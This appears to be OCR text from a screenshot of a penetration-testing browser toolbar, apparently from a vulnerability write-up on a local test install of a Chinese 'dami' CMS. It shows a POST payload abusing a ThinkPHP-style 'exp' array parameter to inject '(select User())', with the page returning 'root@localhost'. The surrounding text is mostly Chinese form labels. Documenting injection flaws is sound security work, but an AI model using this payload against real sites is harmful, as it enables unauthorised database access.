 INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL http://127.0.0.1/dami/index.php?s=/Member/main.html
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
Post data realname[0]=exp&realname[1]=(select User())
头像照片
我的订单 真实姓名 root@localhost
在线充值
联系电话 您的收货联系电话
联系我们
居住地区 请选择 请选择